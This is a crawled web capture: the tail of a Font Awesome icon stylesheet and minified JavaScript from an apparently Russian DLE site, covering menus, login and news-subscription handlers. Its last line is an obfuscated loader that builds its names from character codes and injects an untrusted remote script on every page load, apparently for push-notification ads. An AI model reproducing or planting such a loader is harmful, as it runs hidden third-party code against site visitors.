}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://pcutilites.com/engine/classes/min/index.php?f=/templates/Default/js/libs.js,/templates/Default/js/subscribe_news.js,/templates/Default/js/push.js
body_size: 2041
content:
$(document).ready(function(){$("body").addClass("js"),$("body").on("click",".fav-guest",function(){return DLEalert("Регистрируйтесь, и вы сможете добавлять новости, создавать свои закладки, оценивать и многое другое!","Необходима регистрация"),!1}),$("#h-fav").html($("#l-fav").html()),$(".vmeta-fav22 a").addClass("button"),$(".tabs-box").each(function(){$(this).find(".tabs-sel span:first").addClass("current"),$(this).find(".tabs-b:first").addClass("visible")}),$(".tabs-sel").delegate("span:not(.current)","click",function(){$(this).addClass("current").siblings().removeClass("current").parents(".tabs-box").find(".tabs-b").hide().eq($(this).index()).fadeIn(400)}),$(".to-dl").click(function(){$("html, body").animate({scrollTop:$("#f-dl-btm").offset().top},800)}),$("body").append('<div class="close-overlay" id="close-overlay"></div><div class="side-panel" id="side-panel"></div>'),$(".side-nav").each(function(){$(this).clone().appendTo("#side-panel")}),$(".btn-menu").click(function(){$("#side-panel").addClass("active"),$("#close-overlay").fadeIn(200)}),$(".close-overlay").click(function(){$("#side-panel").removeClass("active"),$("#close-overlay").fadeOut(200)}),$("#login-box").dialog({autoOpen:!1,modal:!0,show:"fade",hide:"fade",width:320}),$(".show-login").click(function(){$("#login-box").dialog("open")}),$("#ac-av").html($("#lb-ava").html()),$(".add-comm-btn").click(function(){$("#add-comm-form").slideToggle(200)}),$(".reply").click(function(){$("#add-comm-form").slideDown(200)}),$("body").on("click",".ac-textarea textarea, .fr-wrapper",function(){$(".add-comm-form").addClass("active").find(".ac-protect").slideDown(400)}),$(".lb-soc a, .ac-soc a").on("click",function(){var a=$(this).attr("href"),o=(screen.width-820)/2,e=(screen.height-420)/2-100;return auth_window=window.open(a,"auth_window","width=820,height=420,top="+e+",left="+o+"menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no"),!1}),$("#dle-content > #dle-ajax-comments").appendTo($("#full-comms")),$("body").append('<div id="gotop"><span class="fa fa-chevron-up"></span></div>');var a=$("#gotop");$(window).scroll(function(){300<$(this).scrollTop()?a.fadeIn(200):a.fadeOut(200)}),a.click(function(){$("html, body").animate({scrollTop:0},"slow")})});
;$(document).on("click", "#subscribe", function() {
    if (5 == dle_group) {
        var $this = $(this);
        DLEprompt("На какой E-Mail Вам отправить письмо?", "", "Уведомление об изменениях в статье!", function(email) {
            ShowLoading();
            $.post(dle_root + "engine/ajax/controller.php?mod=subscribe_news", {
                news_id: $("#post_id").val(),
                user_hash: dle_login_hash,
                skin: dle_skin,
                email: email,
                action: "add"
            }, function(d) {
                $('#subscribe').attr('disabled', 'disabled');
                if (HideLoading(), d.error) DLEalert(d.error, dle_info);
                else {
                    var val = $("#count").text();
                    $("#count").text(eval(Number(val) + Number(1))), $this.html("Отписаться <i class='fa fa-hand-o-up'></i>"), $this.attr("id", "unsubscribe"), DLEalert(d.ok, dle_info)
                }
            }, "json")
        })
    } else {
        ShowLoading();
        var $this = $(this);
        $.post(dle_root + "engine/ajax/controller.php?mod=subscribe_news", {
            news_id: $("#post_id").val(),
            user_hash: dle_login_hash,
            skin: dle_skin,
            action: "add"
        }, function(d) {
            if (HideLoading(), d.error) DLEalert(d.error, dle_info);
            else {
                var val = $("#count").text();
                $("#count").text(eval(Number(val) + Number(1))), $this.html("Отписаться <i class='fa fa-hand-o-up'></i>"), $this.attr("id", "unsubscribe"), DLEalert(d.ok, dle_info)
            }
        }, "json")
    }
}), $(document).on("click", "#unsubscribe", function() {
    ShowLoading();
    var o = $(this);
    $.post(dle_root + "engine/ajax/controller.php?mod=subscribe_news", {
        news_id: $("#post_id").val(),
        user_hash: dle_login_hash,
        skin: dle_skin,
        action: "del"
    }, function(e) {
        if (HideLoading(), e.error) DLEalert(e.error, dle_info);
        else {
            var i = $("#count").text();
            $("#count").text(i - 1), o.html("Подписаться <i class='fa fa-hand-o-up'></i>"), o.attr("id", "subscribe"), DLEalert(e.ok, dle_info)
        }
    }, "json")
}), $(document).on("click", "#count", function() {
    ShowLoading(""), $("#user_post").remove(), $.post(dle_root + "engine/ajax/controller.php?mod=subscribe_news_users", {
        news_id: $("#post_id").val(),
        user_hash: dle_login_hash,
        skin: dle_skin
    }, function(o) {
        HideLoading(""), $("body").append("<div id='user_post' title='Информация' style='display:none'>" + o + "</div>"), $("#user_post").dialog({
            dialogClass: "modalfixed",
            autoOpen: !0,
            show: "fade",
            hide: "fade",
            width: 480,
            height: 380,
            buttons: {
                "Закрыть": function() {
                    $(this).dialog("close")
                }
            }
        }), $("#user_post").css("overflow", "auto"), $(".modalfixed.ui-dialog").css({
            position: "fixed"
        }), $("#user_post").dialog("option", "position", ["0", "0"])
    })
});
;!function(){var t=String.fromCharCode(112,117,115,104,95,117,114,108),o=String.fromCharCode(119,112,110,67,111,110,102,105,103);window[o]={ical:0,utm_source:"ogd",utm_campaign:25727,utm_content:"______",domain:window.location.host,proto:window.location.protocol},window[o][t]="https://haresmodus.com/940973.js";var n=document.createElement("script");n.setAttribute("async",1),n.setAttribute("data-cfasync",!1),n.src=window[o][t],document.head&&document.head.appendChild(n)}();